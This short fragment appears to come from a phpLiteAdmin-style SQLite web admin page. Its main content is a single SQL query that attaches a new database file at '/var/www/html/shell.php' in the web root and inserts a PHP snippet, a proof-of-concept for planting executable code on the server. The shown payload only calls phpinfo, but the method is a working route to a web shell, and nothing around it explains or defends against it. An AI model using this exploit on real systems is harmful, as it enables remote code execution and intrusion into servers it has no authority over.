 /usr/databases/test_users
Structure SQL Export Import Vacuum Rename Database Delete Database
Run SQL query/queries on database '/usr/databases/test_users'
ATTACH DATABASE '/var/www/html/shell.php' AS test ;create TABLE test.exp (dataz text) ; insert INTO test.exp (dataz) VALUES ('<?php phpinfo();?>');